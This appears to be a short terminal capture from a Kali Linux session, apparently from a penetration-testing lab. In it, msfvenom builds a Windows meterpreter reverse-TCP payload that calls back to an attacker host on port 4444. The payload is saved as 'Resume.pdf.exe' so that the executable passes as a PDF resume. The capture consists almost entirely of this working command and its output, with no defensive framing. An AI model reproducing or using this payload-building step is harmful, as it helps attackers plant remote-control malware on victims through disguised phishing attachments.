 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.11 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ file Resume.pdf.exe
Resume.pdf.exe: PE32+ executable (GUI) x86-64, for MS Windows, 3 sections